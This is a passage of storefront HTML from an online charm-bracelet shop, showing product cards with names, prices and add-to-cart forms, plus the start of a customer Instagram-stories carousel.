          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-butterfly-knot-with-stones-on-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868649632079"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868649632079 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868649632079"
              >
                Gold Butterfly Knot with Stones, on Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8868649632079"
            
          >
            <a
              href="/products/gold-butterfly-knot-with-stones-on-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8868649632079"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8868649632079 Badge-template--26227750764879__featured_collection_yNmtkB-8868649632079"
            >
              Gold Butterfly Knot with Stones, on Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8868649632079"
      >
        $6.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8868649632079"
      >
        $6.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8868649632079"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8868649632079" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48150231155023"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8868649632079-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8868649632079-submit title-template--26227750764879__featured_collection_yNmtkB-8868649632079"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8868649632079" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-22"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:22;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=165 165w,//charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=360 360w,//charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=533 533w,//charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=720 720w,//charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620 800w
                "
                src="//charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Spider - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/spider"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150111567"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150111567 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
              >
                Spider on silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
                class="badge badge--bottom-left color-background-1"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806150111567"
            
          >
            <a
              href="/products/spider"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150111567"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150111567 Badge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
            >
              Spider on silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806150111567"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806150111567"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806150111567"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150111567" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992373903695"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150111567-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806150111567-submit title-template--26227750764879__featured_collection_yNmtkB-8806150111567"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806150111567" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
              class="badge badge--bottom-left color-background-1"
            >Sold out</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-23"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:23;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482&width=165 165w,//charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482&width=360 360w,//charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482&width=533 533w,//charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482&width=720 720w,//charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482&width=940 940w,//charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482 1000w
                "
                src="//charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Starry Moon with Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/starry-moon-with-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871913357647"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871913357647 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8871913357647"
              >
                Starry Moon with Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8871913357647"
            
          >
            <a
              href="/products/starry-moon-with-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8871913357647"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8871913357647 Badge-template--26227750764879__featured_collection_yNmtkB-8871913357647"
            >
              Starry Moon with Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8871913357647"
      >
        $6.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8871913357647"
      >
        $6.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8871913357647"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8871913357647" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48159722701135"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8871913357647-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8871913357647-submit title-template--26227750764879__featured_collection_yNmtkB-8871913357647"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8871913357647" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-24"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:24;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/double-red-pepper-on-silver-charms-official-45921383448911.webp?v=1752772610&width=165 165w,//charmsoff.com/cdn/shop/files/double-red-pepper-on-silver-charms-official-45921383448911.webp?v=1752772610&width=360 360w,//charmsoff.com/cdn/shop/files/double-red-pepper-on-silver-charms-official-45921383448911.webp?v=1752772610&width=533 533w,//charmsoff.com/cdn/shop/files/double-red-pepper-on-silver-charms-official-45921383448911.webp?v=1752772610&width=720 720w,//charmsoff.com/cdn/shop/files/double-red-pepper-on-silver-charms-official-45921383448911.webp?v=1752772610 800w
                "
                src="//charmsoff.com/cdn/shop/files/double-red-pepper-on-silver-charms-official-45921383448911.webp?v=1752772610&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Red Pepper, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-red-pepper-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8867570352463"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8867570352463 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8867570352463"
              >
                Double Red Pepper, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8867570352463"
            
          >
            <a
              href="/products/double-red-pepper-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8867570352463"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8867570352463 Badge-template--26227750764879__featured_collection_yNmtkB-8867570352463"
            >
              Double Red Pepper, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8867570352463"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8867570352463"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8867570352463"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8867570352463" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48147455934799"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8867570352463-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8867570352463-submit title-template--26227750764879__featured_collection_yNmtkB-8867570352463"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8867570352463" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-25"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:25;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416&width=165 165w,//charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416&width=360 360w,//charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416&width=533 533w,//charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416&width=720 720w,//charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416&width=940 940w,//charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416 1000w
                "
                src="//charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Heart, on Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-on-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871871316303"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871871316303 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8871871316303"
              >
                Heart, on Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8871871316303"
            
          >
            <a
              href="/products/heart-on-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8871871316303"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8871871316303 Badge-template--26227750764879__featured_collection_yNmtkB-8871871316303"
            >
              Heart, on Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8871871316303"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8871871316303"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8871871316303"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8871871316303" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48159616270671"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8871871316303-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8871871316303-submit title-template--26227750764879__featured_collection_yNmtkB-8871871316303"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8871871316303" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li></ul><div class="slider-buttons no-js-hidden animate-item animate-item--child index-2">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
            aria-controls="Slider-template--26227750764879__featured_collection_yNmtkB"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">25</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
            aria-controls="Slider-template--26227750764879__featured_collection_yNmtkB"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/customize-your-bracelet"
          class="button button--secondary"
          aria-label="View all products in the All Charms collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--26227750764879__insta_stories_kVzXjk" class="shopify-section"><style data-shopify>.section-template--26227750764879__insta_stories_kVzXjk-padding {
    padding-top: 3px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26227750764879__insta_stories_kVzXjk-padding {
      padding-top: 4px;
      padding-bottom: 16px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26227750764879__insta_stories_kVzXjk-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
</div>
    
    <insta-stories
      class="insta-stories"
      data-last-index="8"
      data-section="template--26227750764879__insta_stories_kVzXjk"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--26227750764879__insta_stories_kVzXjk">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:0;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/416656327_24365829113060358_6933572265564237510_n.jpg?v=1707940285&width=400"
                          alt="kristine_wang_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">kristine_wang_</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/273475479_632654337946508_8403352418707018076_n.jpg?v=1708398804&width=400"
                          alt="courtneybharwood"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">courtneybharwood</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/423277787_1339716063404454_5936256757145797671_n.jpg?v=1708398803&width=400"
                          alt="cassiesoteriou"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">cassiesoteriou</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/396449972_1303740220281690_6685156716614161300_n.jpg?v=1708398986&width=400"
                          alt="zahramcdonald_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">zahramcdonald_</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/355669783_109926538799751_4147496503390968083_n.jpg?v=1708399264&width=400"
                          alt="smir_sarah"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">smir_sarah</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="5"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/351430293_1400352684090066_5940792370661587299_n.jpg?v=1708401562&width=400"
                          alt="raianemaria"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">raianemaria</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="6"
                style="--index:6;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/377938675_264977833115638_6276812225718263863_n.jpg?v=1708401760&width=400"
                          alt="chlocreative_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">chlocreative_</span>
              </button>
            
              <button
